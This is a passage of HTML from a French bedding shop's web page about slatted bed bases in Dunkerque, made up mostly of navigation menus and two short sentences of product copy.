	<li id="nav-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span class="item_outer"><span class="item_text">EPEDA</span></span></a></li>
	<li id="nav-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span class="item_outer"><span class="item_text">TRECA</span></span></a></li>
	<li id="nav-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span class="item_outer"><span class="item_text">MERINOS</span></span></a></li>
	<li id="nav-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span class="item_outer"><span class="item_text">SEALY</span></span></a></li>
	<li id="nav-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span class="item_outer"><span class="item_text">TECHNILAT</span></span></a></li>
	<li id="nav-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span class="item_outer"><span class="item_text">BLANC DES VOSGES</span></span></a></li>
	<li id="nav-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span class="item_outer"><span class="item_text">PYRENEX</span></span></a></li>
	<li id="nav-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span class="item_outer"><span class="item_text">LESTRA</span></span></a></li>
	<li id="nav-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span class="item_outer"><span class="item_text">MOSHY</span></span></a></li>
	<li id="nav-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span class="item_outer"><span class="item_text">VELFONT</span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span></span></a></li>
<li id="nav-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">  </span></span></a></li>
</ul></nav>

												
						<div id="custom_html-18" class="widget_text widget widget_custom_html edgtf-header-widget-menu-area"><div class="textwidget custom-html-widget">&nbsp;</div></div>					</div>
				</div>
			</div>
			
			</div>
			
		
	
<div class="edgtf-sticky-header">
        <div class="edgtf-sticky-holder">
                    <div class=" edgtf-vertical-align-containers">
                <div class="edgtf-position-left">
                    <div class="edgtf-position-left-inner">
                        

<div class="edgtf-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px;">
		<img itemprop="image" class="edgtf-normal-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="logo"/>
		<img itemprop="image" class="edgtf-dark-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="dark logo"/>		<img itemprop="image" class="edgtf-light-logo" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="light logo"/>	</a>
</div>

                    </div>
                </div>
                <div class="edgtf-position-right">
                    <div class="edgtf-position-right-inner">
						
<nav class="edgtf-main-menu edgtf-drop-down edgtf-sticky-nav">
    <ul id="menu-menu-gauche-liaki-1" class="clearfix"><li id="sticky-nav-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub wide"><a href="https://www.literie-liaki.fr/matelas/" class=""><span class="item_outer"><span class="item_text">Matelas</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span class="item_outer"><span class="item_text">Bébé</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span class="item_outer"><span class="item_text">Enfant</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span class="item_outer"><span class="item_text">Mousse</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Mémoire de forme</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span class="item_outer"><span class="item_text">Latex</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span class="item_outer"><span class="item_text">Ressorts</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span class="item_outer"><span class="item_text">Surmatelas Mémoire de forme</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub wide"><a href="https://www.literie-liaki.fr/sommiers/" class=" current "><span class="item_outer"><span class="item_text">Sommiers</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Dimensions</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span class="item_outer"><span class="item_text">1 personne</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span class="item_outer"><span class="item_text">2 personnes</span><span class="plus"></span></span></a></li>
	</ul>
</li>
	<li id="sticky-nav-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children sub"><a href="#" class=" no_link" onclick="JavaScript: return false;"><span class="item_outer"><span class="item_text">Technologie</span><span class="plus"></span></span></a>
	<ul>
		<li id="sticky-nav-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16087 current_page_item "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span class="item_outer"><span class="item_text">Sommiers à lattes</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span class="item_outer"><span class="item_text">Sommiers tapissiers</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span class="item_outer"><span class="item_text">Sommiers électriques</span><span class="plus"></span></span></a></li>
		<li id="sticky-nav-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span class="item_outer"><span class="item_text">Sommiers coffres</span><span class="plus"></span></span></a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span class="item_outer"><span class="item_text">Linge de lit</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span class="item_outer"><span class="item_text">Housses de couette</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span class="item_outer"><span class="item_text">Drap</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span class="item_outer"><span class="item_text">Draps housse</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span class="item_outer"><span class="item_text">Taies d&rsquo;oreiller</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span class="item_outer"><span class="item_text">Parures de lit</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span class="item_outer"><span class="item_text">Accessoires</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span class="item_outer"><span class="item_text">Couettes</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span class="item_outer"><span class="item_text">Oreillers</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span class="item_outer"><span class="item_text">Protèges matelas</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/convertibles/" class=""><span class="item_outer"><span class="item_text">Convertibles</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://www.literie-liaki.fr/marques/" class=""><span class="item_outer"><span class="item_text">Nos Marques</span><span class="plus"></span><i class="edgtf-menu-arrow fa fa-angle-down"></i></span></a>
<div class="second"><div class="inner"><ul>
	<li id="sticky-nav-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span class="item_outer"><span class="item_text">BULTEX</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span class="item_outer"><span class="item_text">SIMMONS</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span class="item_outer"><span class="item_text">TEMPUR</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span class="item_outer"><span class="item_text">EPEDA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span class="item_outer"><span class="item_text">TRECA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span class="item_outer"><span class="item_text">MERINOS</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span class="item_outer"><span class="item_text">SEALY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span class="item_outer"><span class="item_text">TECHNILAT</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span class="item_outer"><span class="item_text">BLANC DES VOSGES</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span class="item_outer"><span class="item_text">PYRENEX</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span class="item_outer"><span class="item_text">LESTRA</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span class="item_outer"><span class="item_text">MOSHY</span><span class="plus"></span></span></a></li>
	<li id="sticky-nav-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span class="item_outer"><span class="item_text">VELFONT</span><span class="plus"></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-nav-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://www.literie-liaki.fr/blog/" class=""><span class="item_outer"><span class="item_text">Blog</span><span class="plus"></span></span></a></li>
<li id="sticky-nav-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="#" class=""><span class="item_outer"><span class="item_text">  </span><span class="plus"></span></span></a></li>
</ul></nav>

						                    </div>
                </div>
            </div>
                </div>
	</div>

	
	</header>


<header class="edgtf-mobile-header">
		
	<div class="edgtf-mobile-header-inner">
		<div class="edgtf-mobile-header-holder">
			<div class="edgtf-grid">
				<div class="edgtf-vertical-align-containers">
					<div class="edgtf-vertical-align-containers">
													<div class="edgtf-mobile-menu-opener">
								<a href="javascript:void(0)">
									<span class="edgtf-mobile-menu-icon">
										<i class="fa fa-bars" aria-hidden="true"></i>
									</span>
																			<h5 class="edgtf-mobile-menu-text">Menu</h5>
																	</a>
							</div>
												<div class="edgtf-position-center">
							<div class="edgtf-position-center-inner">
								

<div class="edgtf-mobile-logo-wrapper">
	<a itemprop="url" href="https://www.literie-liaki.fr/" style="height: 48px">
		<img itemprop="image" src="https://www.literie-liaki.fr/wp-content/uploads/2024/12/literie-liaki-x-france-literie-dunkerque.png" width="324" height="97"  alt="Mobile Logo"/>
	</a>
</div>

							</div>
						</div>
						<div class="edgtf-position-right">
							<div class="edgtf-position-right-inner">
								<div id="custom_html-8" class="widget_text widget widget_custom_html edgtf-right-from-mobile-logo"><div class="textwidget custom-html-widget"></div></div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		
<nav class="edgtf-mobile-nav">
    <div class="edgtf-grid">
        <ul id="menu-menu-gauche-liaki-2" class=""><li id="mobile-menu-item-15982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/matelas/" class=""><span>Matelas</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14869" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Dimensions</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-15980" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/1_personne/" class=""><span>1 personne</span></a></li>
		<li id="mobile-menu-item-14856" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/2_personnes/" class=""><span>2 personnes</span></a></li>
		<li id="mobile-menu-item-14857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/matelas-pour-bebe-a-dunkerque/" class=""><span>Bébé</span></a></li>
		<li id="mobile-menu-item-14858" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/enfant/" class=""><span>Enfant</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-14870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Technologie</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11660" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-hr/" class=""><span>Mousse</span></a></li>
		<li id="mobile-menu-item-11664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/mousse-memoire-de-forme/" class=""><span>Mémoire de forme</span></a></li>
		<li id="mobile-menu-item-11661" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/latex/" class=""><span>Latex</span></a></li>
		<li id="mobile-menu-item-11665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/matelas/ressorts/" class=""><span>Ressorts</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-17407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/surmatelas-memoire-de-forme/" class=""><span>Surmatelas Mémoire de forme</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11540" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-page-parent current_page_ancestor menu-item-has-children edgtf-active-item has_sub"><a href="https://www.literie-liaki.fr/sommiers/" class=" current "><span>Sommiers</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-14873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h6><span>Dimensions</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-14863" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/1-personne/" class=""><span>1 personne</span></a></li>
		<li id="mobile-menu-item-14864" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/2-personnes/" class=""><span>2 personnes</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-17285" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children  has_sub"><h6><span>Technologie</span></h6><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-16673" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16087 current_page_item "><a href="https://www.literie-liaki.fr/sommiers/sommiers-a-lattes/" class=""><span>Sommiers à lattes</span></a></li>
		<li id="mobile-menu-item-11669" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-tapissiers/" class=""><span>Sommiers tapissiers</span></a></li>
		<li id="mobile-menu-item-11668" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-electriques/" class=""><span>Sommiers électriques</span></a></li>
		<li id="mobile-menu-item-11666" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/sommiers/sommiers-coffre/" class=""><span>Sommiers coffres</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-11538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/linge_de_lit/" class=""><span>Linge de lit</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/housse-de-couette/" class=""><span>Housses de couette</span></a></li>
	<li id="mobile-menu-item-16675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap/" class=""><span>Drap</span></a></li>
	<li id="mobile-menu-item-14199" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/drap-housse/" class=""><span>Draps housse</span></a></li>
	<li id="mobile-menu-item-15973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/linge-de-lit/taie-doreiller/" class=""><span>Taies d&rsquo;oreiller</span></a></li>
	<li id="mobile-menu-item-19307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/linge_de_lit/parures-de-lit/" class=""><span>Parures de lit</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-16774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/accessoire/" class=""><span>Accessoires</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-13363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/couettes/" class=""><span>Couettes</span></a></li>
	<li id="mobile-menu-item-12940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/oreillers/" class=""><span>Oreillers</span></a></li>
	<li id="mobile-menu-item-12941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.literie-liaki.fr/accessoires/proteges-matelas/" class=""><span>Protèges matelas</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-12678" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/convertibles/" class=""><span>Convertibles</span></a></li>
<li id="mobile-menu-item-11498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="https://www.literie-liaki.fr/marques/" class=""><span>Nos Marques</span></a><span class="mobile_arrow"><i class="edgtf-sub-arrow fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11508" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/bultex/" class=""><span>BULTEX</span></a></li>
	<li id="mobile-menu-item-11502" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/simmons/" class=""><span>SIMMONS</span></a></li>
	<li id="mobile-menu-item-11504" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/tempur/" class=""><span>TEMPUR</span></a></li>
	<li id="mobile-menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/epeda/" class=""><span>EPEDA</span></a></li>
	<li id="mobile-menu-item-11505" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/treca/" class=""><span>TRECA</span></a></li>
	<li id="mobile-menu-item-11499" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/merinos/" class=""><span>MERINOS</span></a></li>
	<li id="mobile-menu-item-12745" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/sealy/" class=""><span>SEALY</span></a></li>
	<li id="mobile-menu-item-11503" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/technilat/" class=""><span>TECHNILAT</span></a></li>
	<li id="mobile-menu-item-11507" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/blanc-des-vosges/" class=""><span>BLANC DES VOSGES</span></a></li>
	<li id="mobile-menu-item-11501" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/pyrenex/" class=""><span>PYRENEX</span></a></li>
	<li id="mobile-menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/lestra/" class=""><span>LESTRA</span></a></li>
	<li id="mobile-menu-item-11500" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/moshy/" class=""><span>MOSHY</span></a></li>
	<li id="mobile-menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/marques/velfont/" class=""><span>VELFONT</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-16010" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.literie-liaki.fr/blog/" class=""><span>Blog</span></a></li>
<li id="mobile-menu-item-14872" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#" class=" edgtf-mobile-no-link"><span>  </span></a></li>
</ul>    </div>
</nav>

	</div>
	
	</header>

	
	        			<a id='edgtf-back-to-top' href='#'>
                <span class="edgtf-icon-stack">
                     <i class="edgtf-icon-font-awesome fa fa-angle-up "></i>                </span>
			</a>
			        
            <div class="edgtf-content" >
                <div class="edgtf-content-inner"><div class="edgtf-title edgtf-standard-type edgtf-content-left-alignment edgtf-preload-background edgtf-has-background edgtf-has-parallax-background edgtf-title-image-not-responsive" style="height:309px;background-color:#ffffff;background-image:url(https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK-sommier-lattes.jpg);" data-height="309" data-background-width=&quot;1900&quot;>
            <div class="edgtf-title-image">
            <img itemprop="image" src="https://www.literie-liaki.fr/wp-content/uploads/2019/06/LK-sommier-lattes.jpg" alt="Title Image" />
        </div>
        <div class="edgtf-title-holder" style="height:309px;">
        <div class="edgtf-container clearfix">
            <div class="edgtf-container-inner">
                <div class="edgtf-title-subtitle-holder" style="">
                    <div class="edgtf-title-subtitle-holder-inner">
                                                                                            <h1 class="edgtf-page-title entry-title" style="color:#2b2b2b;;text-transform:none;"><span>Sommiers à lattes à Dunkerque</span></h1>
                                                                                                                                                </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="edgtf-container edgtf-default-page-template">
		<div class="edgtf-container-inner clearfix">
					<div class="edgtf-grid-row">
				<div class="edgtf-page-content-holder edgtf-grid-col-12">
					<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Les sommiers à lattes apparentes vous permettent de personnaliser l’intensité du soutien que vous souhaitez en fonction de votre morphologie et de vos préférences. Les lattes réglables vous offrent des zones de conforts.</p>
<p><strong>Parce que vous passez 1/3 de votre vie à dormir, votre sommier doit être chouchouté !</strong></p>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="edgtf-section-title-holder" style="text-align: left">
